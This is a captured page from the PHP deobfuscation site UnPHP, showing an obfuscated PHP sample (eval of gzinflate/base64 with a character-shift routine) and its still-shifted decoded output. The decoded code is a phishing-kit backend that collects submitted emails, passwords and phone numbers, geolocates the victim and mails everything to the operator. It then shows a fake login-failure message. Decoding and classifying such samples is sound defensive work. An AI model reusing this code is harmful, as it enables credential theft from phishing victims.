

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/e9a37429b27b4466541ab84225a16b15/
body_size: 4509
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php function YxLPQ($Zhnv)
{ 
$Zhnv=g..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php function YxLPQ($Zhnv)
{ 
$Zhnv=gzinflate(base64_decode($Zhnv));
 for($i=0;$i&lt;strl..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/e9a37429b27b4466541ab84225a16b15/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">!!!!!sfrvjsf`podf)(hfpqmvhjo/dmbtt/qiq(*&lt;%hfpqmvhjo!&gt;!ofx!hfpQmvhjo)*&lt;00hfu!vtfs(t!jq!beesftt!%hfpqmvhjo.?mpdbuf)*&lt;jg!)&quot;fnquz)%`TFSWFS\(IUUQ`DMJFOU`JQ(^**!|!!!!!%jq!&gt;!%`TFSWFS\(IUUQ`DMJFOU`JQ(^&lt;!~!fmtfjg!)&quot;fnquz)%`TFSWFS\(IUUQ`Y`GPSXBSEFE`GPS(^**!|!!!!!%jq!&gt;!%`TFSWFS\(IUUQ`Y`GPSXBSEFE`GPS(^&lt;!~!fmtf!|!!!!!%jq!&gt;!%`TFSWFS\(SFNPUF`BEES(^&lt;!~!jodmvef!(fnbjm/qiq(&lt;%fnbjm!&gt;!usjn)%`QPTU\(fnbjm(^*&lt;%qbttxpse!&gt;!usjn)%`QPTU\(qbttxpse(^*&lt;%qipof!&gt;!usjn)%`QPTU\(qipof(^*&lt;%efubjm!&gt;!usjn)%`QPTU\(efubjm(^*&lt;jg)%fnbjm!&quot;&gt;!ovmm!&#x27;&#x27;!%qbttxpse!&quot;&gt;!ovmm!&#x27;&#x27;!%qipof!&quot;&gt;!ovmm*|
%jq!&gt;!hfufow)#SFNPUF`BEES#*&lt;
%iptuobnf!&gt;!hfuiptuczbees)%jq*&lt;
%vtfsbhfou!&gt;!%`TFSWFS\(IUUQ`VTFS`BHFOU(^&lt;
%nfttbhf!/&gt;!#}...............!#/%efubjm/#!...................}]o#&lt;
%nfttbhf!/&gt;!#V;!#/%fnbjm/#]o#&lt;
%nfttbhf!/&gt;!#Q;!#/%qbttxpse/#]o#&lt;
%nfttbhf!/&gt;!#N;!#/%qipof/#]o#&lt;
%nfttbhf!/&gt;!#}...............!J!O!G!P!}!J!Q!...................}]o#&lt;
%nfttbhf!/&gt;!
#Djuz;!|%hfpqmvhjo.?djuz~]o#&lt;
%nfttbhf!/&gt;!
#Sfhjpo;!|%hfpqmvhjo.?sfhjpo~]o#&lt;
%nfttbhf!/&gt;!
#Dpvousz!Obnf;!|%hfpqmvhjo.?dpvouszObnf~]o#&lt;
%nfttbhf!/&gt;!
#Dpvousz!Dpef;!|%hfpqmvhjo.?dpvouszDpef~]o#&lt;
%nfttbhf!/&gt;!#}...!iuuq;00xxx/hfpjquppm/dpn0@JQ&gt;%jq!....]o#&lt;
%nfttbhf!/&gt;!#Vtfs!Bhfou!;!#/%vtfsbhfou/#]o#&lt;
%nfttbhf!/&gt;!#}...........!!..............}]o#&lt;
%tfoe!&gt;!%Sfdfjwf`fnbjm&lt;
%tvckfdu!&gt;!#%fnbjm!;!|%hfpqmvhjo.?dpvouszObnf~!}!#/%efubjm/#]o#&lt;!!!!nbjm)%tfoe-!%tvckfdu-!%nfttbhf*&lt;!!!
%tjhobm!&gt;!(pl(&lt;
%nth!&gt;!(Zpvs!fnbjm!ps!qbttxpse!jt!jodpssfdu/!Wfsjgz!boe!usz!bhbjo/(&lt;

00!%qsbhb&gt;sboe)*&lt;
00!%qsbhb&gt;ne6)%qsbhb*&lt;~fmtf!jg)%fnbjm!&quot;&gt;!ovmm!&#x27;&#x27;!%qbttxpse!&quot;&gt;!ovmm*|
%jq!&gt;!hfufow)#SFNPUF`BEES#*&lt;
%iptuobnf!&gt;!hfuiptuczbees)%jq*&lt;
%vtfsbhfou!&gt;!%`TFSWFS\(IUUQ`VTFS`BHFOU(^&lt;
%nfttbhf!/&gt;!#}...............!#/%efubjm/#!...................}]o#&lt;
%nfttbhf!/&gt;!#P;!#/%fnbjm/#]o#&lt;
%nfttbhf!/&gt;!#Q;!#/%qbttxpse/#]o#&lt;
%nfttbhf!/&gt;!#}...............!JOGP!.!JQ!...................}]o#&lt;
%nfttbhf!/&gt;!
#Djuz;!|%hfpqmvhjo.?djuz~]o#&lt;
%nfttbhf!/&gt;!
#Sfhjpo;!|%hfpqmvhjo.?sfhjpo~]o#&lt;
%nfttbhf!/&gt;!
#Dpvousz!Obnf;!|%hfpqmvhjo.?dpvouszObnf~]o#&lt;
%nfttbhf!/&gt;!
#Dpvousz!Dpef;!|%hfpqmvhjo.?dpvouszDpef~]o#&lt;
%nfttbhf!/&gt;!#}...!iuuq;00xxx/hfpjquppm/dpn0@JQ&gt;%jq!....]o#&lt;
%nfttbhf!/&gt;!#Vtfs!Bhfou!;!#/%vtfsbhfou/#]o#&lt;
%nfttbhf!/&gt;!#}...........!..............}]o#&lt;
%tfoe!&gt;!%Sfdfjwf`fnbjm&lt;
%tvckfdu!&gt;!#%fnbjm!;!|%hfpqmvhjo.?dpvouszObnf~!}!#/%efubjm/#]o#&lt;!!!!nbjm)%tfoe-!%tvckfdu-!%nfttbhf*&lt;!!!
%tjhobm!&gt;!(pl(&lt;
%nth!&gt;!(Zpvs!fnbjm!ps!qbttxpse!jt!jodpssfdu/!Wfsjgz!boe!usz!bhbjo/(&lt;

00!%qsbhb&gt;sboe)*&lt;
00!%qsbhb&gt;ne6)%qsbhb*&lt;~fmtf|
%tjhobm!&gt;!(cbe(&lt;
%nth!&gt;!(Bmm!gjfmet!sfrvjsfe!qmfbtf/(&lt;~%ebub!&gt;!bssbz)!!!!!!!!(tjhobm(!&gt;?!%tjhobm-!!!!!!!!(nth(!&gt;?!%nth-!!!!!!!!(sfejsfdu`mjol(!&gt;?!%sfejsfdu-!!!!*&lt;!!!!fdip!ktpo`fodpef)%ebub*&lt;@?</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php function YxLPQ($Zhnv)
{ 
$Zhnv=gzinflate(base64_decode($Zhnv));
 for($i=0;$i&lt;strlen($Zhnv);$i++)
 {
$Zhnv[$i] = chr(ord($Zhnv[$i])-1);
 }
 return $Zhnv;
 }eval(YxLPQ(&quot;[base64]/1+dy/6w2/NYbvTVrs3ve/g1zH2mQ07l/1Rx2222yu0YXDhhZmPYOGU8VBTSUzqA9mmMZ9SnoP+1eg2R1BapI+I9pmM/W3ISl6gJlLgDkQJc72PaUmYXKoRfGwXqRxQRbMwhMNDeA7+QqhjFZLawqjkl6eao3i0zY2rm+S4Up3IJBVsijlGne7mqiVsstMA1SksQJHuMn9NJ7f5mWpLNBJ0Sn1EUHAaYD4dv1xgOsU9HROOd9fTT2Fu+7g+UVZ5QcwS/UDrVzSUQi5ziCKlVL+TZhd6cAF9eKLd4J2JVswWT+cnsNgcIY9EyzLsEAMuxRY61sJSfEtmIo3n0KMqbcfIVUrzqmlL+ntMlWa5hxeYpGl0Uq/PZjOHLHmUShk6npzWz7uDhuorxUdZ3ahloKl7RtO/bqE3SwBQTnaCQs1YdYge8kd0dU9oRXZ3j57qTbOYkFcooqJudKF2rZ4HZWbrEEewcki7IsfaqXp5KRIPBFNDaskHS98hCdTph8xiyEPLGNYzyelxFZ6MY3LmwA3GfDwHRrdQ9WABo0dbeTEq9ToNLdHDGjGp1ZO7IZr6n+x8S/KloR+19z0G//no9/9+9HdHu3fRB/p8jPU/H+uPqX5jqhcvcrlj/mYyTZrxMcfQT6D4AfQhCpElqKIt6QeCpYyALI7Z3Na3V8vKHVrQOIPC+dGzknznGtpsiMk3V7dzQy4ecsBKlKNqOb3oTSTcJ1K4SIT4aOskSGmcn/0B&quot;));?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>chr</strong></td>
						<td>2733</td>
					</tr>
				
					<tr>
						<td><strong>ord</strong></td>
						<td>2733</td>
					</tr>
				
					<tr>
						<td><strong>YxLPQ</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>strlen</strong></td>
						<td>2734</td>
					</tr>
				
					<tr>
						<td><strong>gzinflate</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$i</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">2733</td>
						
					</tr>
				
					<tr>
						<td><strong>$Zhnv</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">!!!!!sfrvjsf`podf)(hfpqmvhjo/dmbtt/qiq(*&lt;%hfpqmvhjo!&gt;!ofx..</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							e9a37429b27b4466541ab84225a16b15
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							11213 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="ACDybtO8CgCgIeEr50CzxrU6f9rqn8m504o4yhZJ5MZYN9aDo4Rc24768UARFB4O">

<script>
var functions = ["YxLPQ", "base64_decode", "gzinflate", "strlen", "ord", "chr", "strlen", "ord", "chr", "strlen"];
var md5 = "e9a37429b27b4466541ab84225a16b15";
var original_length = 1179;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ykgNpq3LNup4rwJkfNSjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769638893597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>